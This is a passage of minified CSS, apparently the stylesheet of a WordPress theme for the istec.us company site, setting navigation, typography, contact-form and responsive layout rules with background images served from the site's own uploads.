.menu-toggle::before{content:"\e900";font-family:icomoon;display:inline-block;z-index:100;width:30px;height:30px;left:15px;top:12px;position:relative;color:#fff;font-size:26px}.page_item{display:block}#primary-menu{background-color:#000}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:36%}.page_title{text-transform:uppercase;font-weight:700;font-size:39px;text-align:left;margin:1em 0}h3{font-size:42px;width:100%;margin:.6em 0}.content_about_us{padding:10px}.page_header{overflow:hidden;position:relative;background-color:#26252b;height:9em}.services-page .home_items_1st_block,.wpcf7-form>.wpcf7-form-control-wrap{width:100%}.wpcf7-form-control-wrap+p{float:none}.wpcf7-recaptcha>div{width:100%!important}.rc-anchor-normal .rc-anchor-checkbox-label{width:95px!important}.rc-anchor-normal .rc-anchor-content{height:74px;width:174px!important}.title_we_are h2{position:relative;top:1em;margin-left:2.3em;color:#fff;font-weight:600;font-size:1.5em}.logo_we_are img{width:45%;opacity:.75;margin:0 auto;text-align:center;display:block;padding-top:15px}.home_items_1st_block{display:block;font-size:inherit;width:100%}.steps_content{left:0;position:relative;margin:0 auto;width:100%}.acc_items_step_prog_serv{text-align:center;display:block;width:100%}.step_icon{width:30%;display:block;margin:0 auto 20px}.step_description{padding-left:0;margin-left:10px;width:100%}header #primary-menu{top:10px}.site-info,footer .site-branding{position:inherit}}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf")}@font-face{font-family:"cocogot regular";src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf")}h2,h3,h4,h5{font-size:50px}#top_index{overflow:hidden;position:relative;min-height:100vh}#typedtext{color:#151515;font-size:2em;z-index:100;font-weight:700;line-height:1.2em}@media (max-device-width:425px){.ann_fonts_bottom p,.mobile__center,.staff-skills h4{text-align:center}.staff-skills h4,.staff-skills li{margin-bottom:unset}.animation_wrapper,.services-page .step_icon{display:none}.main_description h3:first-child{margin-bottom:unset;margin-top:60px}.steps_prog_serv_block h2{padding:1em .3em 0}#typedtext__vendor>h3:nth-child(2),.page_contact{margin-top:unset}.site-branding{left:30px;transition:top .8s linear}.custom-logo-link img{margin-top:2px}.slicknav_btn{padding:6px 0 0}.main_description{top:0;width:100%}.ann_fonts_center p{font-size:1.2em}#wpcf7-f24-o1{padding:unset}div.wpcf7-response-output{margin:unset}.grid-sizer{width:calc(100% - 15px)}.item:nth-child(2n),.item:nth-child(odd){top:unset!important;position:relative!important;height:auto}.gallery{height:unset!important}.main_prices_2,.page_contact{padding-top:unset}.main_prices{padding-top:10%}footer .widget_media_image{padding-bottom:2%}.services-page .item_title_step_icon{font-weight:700}#service-page-ul{width:75%;display:block;margin:auto}#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit]{float:none}.wpcf7-form-control-wrap+p{width:100%}.content_about_us{padding-top:5%}.content_about_us p{margin-left:unset}.ann_fonts_center{margin-top:15px;margin-bottom:65px}#top_index{height:unset;background-image:unset}#who_we_are h2{padding:0 15px 0 0;font-size:2.5em;width:50%}.staff-skills h4{font-size:22px}.staff-skills ul{font-size:12px}.staff-skills{padding-top:6%}}@media (max-width:1024px){footer .menu-menu-1-container{display:none}}@media (max-width:1024px) and (min-width:426px){.staff-skills{padding:11% 6%}.staff-skills h4{font-size:36px}.staff-skills ul{font-size:14px}.item{left:50%!important;transform:translateX(-50%);margin-right:-50%}.grid-sizer{width:100%}}@media (max-width:375px){.staff-skills{padding:5%}.staff-skills h4{font-size:18px}.staff-skills ul{font-size:11px}}@media (max-width:320px){.staff-skills{padding:2% 1%}.staff-skills h4{font-size:16px}.staff-skills ul{font-size:10px}}@media (min-width:568px) and (max-width:640px){.grid-margin-x>.cell.can_we_do-wrap{width:calc(50% - 1.875rem)}.grid-margin-x>.cell.can_we_do-wrap:last-child{width:calc(100% - 2.25rem)}}@media (min-width:767px){#can_we_do .title_block{font-size:50px}}@media (min-width:851px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (min-width:1500px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-start.png) 7% 0 no-repeat,url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (max-width:899px){nav{position:fixed;left:0;right:0;top:0;width:100%;min-height:3em}.menu-menu-1-container,.menu-menu-1-rus-container{display:none}.main-navigation li{float:left;position:relative;display:block;width:100%}.wpml-ls-current-language a{color:#fff}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:30px}.slicknav_menu,.slicknav_menu .slicknav_btn{background-color:#383f4a;text-align:left}#site-navigation{background-color:#383f4a}.main-navigation{width:100%;transition:top .8s linear}.slicknav_menu{width:100%;display:inline-block}ul.slicknav_nav{padding-top:15px;padding-left:10px}.slicknav_nav .menu-item:first-child a:before,.slicknav_nav .menu-item:nth-child(2) a:before,.slicknav_nav .menu-item:nth-child(3) a:before,.slicknav_nav .menu-item:nth-child(4) a:before,.slicknav_nav .menu-item:nth-child(5) a:before,.slicknav_nav .menu-item:nth-child(6) a:before,.slicknav_nav .menu-item:nth-child(7) a:before{content:"";margin-right:10px;display:inline-block;height:20px;width:20px;background-image:url("https://istec.us/wp-content/uploads/2019/06/person.svg");background-repeat:no-repeat;background-position:center right;position:absolute;top:7px;left:0}.slicknav_nav a{padding-left:30px}.slicknav_nav .menu-item:nth-child(4) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/settings.svg")}.slicknav_nav .menu-item:first-child a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/home.svg")}.slicknav_nav .menu-item:nth-child(3) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/folder.svg")}.slicknav_nav .menu-item:nth-child(5) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/create.svg")}.slicknav_nav .menu-item:nth-child(6) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/local_offer.svg")}.slicknav_nav .menu-item:nth-child(7) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/place.svg")}.slicknav_nav a:hover{background:unset;color:unset}.main_description h1,.main_description h3{font-size:34px;line-height:1.4}}@media (min-width:1090px){footer .menu-item a{font-size:1em}}@media (min-width:1024px){.logo_we_are{transform:scale(1.1)}#top_index{background-size:contain}.main_prices{background:url("/wp-content/themes/istec_eng/img/1.png") left center no-repeat}.main_prices_2{background:url("/wp-content/themes/istec_eng/img/2.png") right bottom 10% no-repeat}}@media screen and (max-width:39.9375em){.media-object.stack-for-small .media-object-section img,.reveal{width:100%}.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.media-object.stack-for-small .media-object-section{padding:0 0 1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.reveal{top:0;left:0;max-width:none;margin-left:0;border:0;border-radius:0;height:auto;min-height:auto}.hide-for-small-only,.show-for-medium,.site-languages{display:none!important}}.contacts_block li a{margin-left:0!important}@media (max-width:490px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 91.5%/100% no-repeat,url(https://istec.us/wp-content/uploads/2023/12/mobile-ellipse.png) 100% 0/100% no-repeat}body.home .main_description{padding-top:16vh;margin-inline:auto}.main_description h1{text-align:left;font-size:28px;margin-bottom:5vh}.main_description h1 br{display:none}.main_description .ann_fonts_center p{text-align:left;font-size:18px;line-height:1.5;padding-right:.5rem}.ann_fonts_bottom{font-size:20px;text-align:left;display:block;margin-top:18vh}.ann_fonts_bottom .mobile__center,.ann_fonts_bottom p,.ann_fonts_bottom span{text-align:left;line-height:1.25;font-size:1em;display:inline}}@media (min-width:665px) and (max-width:960px){.main_description h1{font-size:32px}.ann_fonts_center{margin-top:1vh;margin-bottom:0}.main_description p{font-size:18px;line-height:1.5}.ann_fonts_bottom{margin-top:1rem}.ann_fonts_bottom p{font-size:20px}}@media (min-width:768px) and (max-width:1096px){body.home .main_description{top:0;padding-top:13.5593vh}}@media screen and (min-width:768px) and (max-width:1096px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 84vh/74% no-repeat,url(https://istec.us/wp-content/uploads/2024/01/tablet_ellipse.png) 100% 0/87% no-repeat}.main_description h1{font-size:clamp(2.25rem,5.47vh,3.5rem);padding-right:5rem}.ann_fonts_center,.main_description p{font-size:clamp(1.125rem,2.04vh,1.5rem)}.main_description h1 br{display:none}.ann_fonts_center{margin-top:4.157vh}.ann_fonts_bottom{margin-top:13.8568vh}.ann_fonts_bottom p{font-size:clamp(1.25rem,2.91vh,2rem);line-height:1.3}}@media screen and (min-width:491px) and (max-width:767px){#top_index{background:0 0}}